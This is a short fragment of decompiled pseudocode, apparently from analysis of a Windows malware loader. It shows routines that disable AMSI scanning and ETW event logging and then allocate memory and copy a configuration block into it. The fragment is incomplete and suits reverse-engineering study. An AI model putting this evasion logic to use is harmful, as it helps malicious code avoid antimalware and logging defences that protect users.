 132 if ( *((_DWORD *)alloced_mem_copy + 348) == 1
133 || (disable_amsi((int)alloced_mem_copy) || *((_DWORD *)alloced_mem_copy + 348) != 2)
134 && (disable_etw_event_write((int)alloced_mem_copy) || *((_DWORD *)alloced_mem_copy + 348) != 2) )
135 {
136 if ( func_ptr[2] == 1 )
137 goto LABEL_44;
138 func_ptr_4 = (_BYTE *)((int (__stdcall *)(_DWORD, unsigned int, int, int))func_ptr_1)(
139 0,
140 (func_ptr[329] + 5423) & 0xFFFFF000,
141 12288,
142 4);
143 func_ptr_2 = func_ptr_4;
144 if ( func_ptr_4 )
145 {
146 memcpy(func_ptr_4, (int)func_ptr, 1328);
147 if ( func_ptr[2] != 3 && func_ptr[2] != 4 )
148 {
149 if ( func_ptr[2] != 2 )
150 goto LABEL_44;